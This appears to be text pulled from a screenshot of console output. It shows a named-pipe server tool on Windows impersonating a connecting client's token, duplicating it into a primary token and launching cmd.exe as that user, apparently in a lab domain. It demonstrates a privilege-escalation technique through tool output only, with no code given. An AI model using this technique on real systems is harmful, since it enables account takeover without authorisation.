 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Clark.Kent\Desktop>.\CPP-Basic-PipeServer.exe
[*] Pipe name to connect to (max 200 chars): fpipe
[*] Creating named pipe: \\.\pipe\fpipe
[*] Waiting for incoming connections...Got one.
[*] Sending message 'Goooooooooooooood Morning Vietnam...'...Done.
[*] Trying to impersonate client...Success.
[*] Trying to open Thread token...Success.
[*] Reverting back to server thread context...Success.
[+] UserSID: S-1-5-21-2893926767-1972781867-55757889-1108
[+] TokenType: ImpersonationToken
[+] ImpersonationLevel: SecurityImpersonation
[*] Trying to duplicate impersonated token...Success!
[+] UserSID: S-1-5-21-2893926767-1972781867-55757889-1108
[+] TokenType: PrimaryToken
[!] Setting Generic Allow-ALL Window & Desktop access rights. Be sure to revert thisGettinng current proc
w...Success.
Setting Security of current Proccess Window...Success.
Getting current Desktop..Success
Setting Security of current Desktop...Success
[*] Trying to launch C:\Windows\system32\cmd.exe...Success.
C:\Users\Clark.Kent\Desktop>
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
monkeyisland\dark.klent
C:\Windows\system32>